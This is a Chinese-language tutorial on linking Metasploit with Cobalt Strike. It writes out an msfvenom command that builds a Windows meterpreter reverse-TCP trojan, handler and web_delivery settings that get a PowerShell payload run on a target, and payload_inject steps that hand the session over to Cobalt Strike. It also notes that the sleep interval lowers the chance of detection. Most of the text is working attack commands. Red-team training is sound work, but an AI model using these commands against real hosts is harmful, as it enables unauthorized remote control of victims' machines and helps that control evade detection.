MSF与CS联动

MSF上线CS

1.MSF运行exe上线



先用msfvenom生成一个木马,这里是windows的木马

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.255.128 LPORT=6666 -f exe >/root/Payload/msf.exe

然后到主机中运行exe



msf监听得到session

use exploit/multi/handler set payload windows/x64/meterpreter/reverse_tcp set lhost 192.168.255.128 set lport 6666 exploit



2.powershell上线

使用powershell上线MSF



使用的不是msf中exploit/multi/handler模块,而是使用的exploit/multi/script/web_delivery类

use exploit/multi/script/web_delivery set target 2 注意这里是 target 2 set payload windows/x64/meterpreter/reverse_tcp set lhost 192.168.255.128 set lport 6666 run



然后复制生成的powershell到windows主机中执行powershell

成功上线





启动cs







MSF上使用payload_inject模块



use exploit/windows/local/payload_inject 使用该模块可以将 Metasploit 获取到的会话注入到CS中 set DisablePayloadHandler true 用来禁用 Metasploit payload handler的监听 因为要监听到cs上 set lhost xxx CSIP set lport 7869 CS上的listen端口 set session 10 要转发的session



成功上线cs



在interact交互的时候执行命令返回很慢,是因为cs自带有sleep机制 这样可以减少被检测出的风险

可以通过sleep 1 调整休眠时间

然后再执行命令响应就很快了

浙公网安备 33010602011771号

浙公网安备 33010602011771号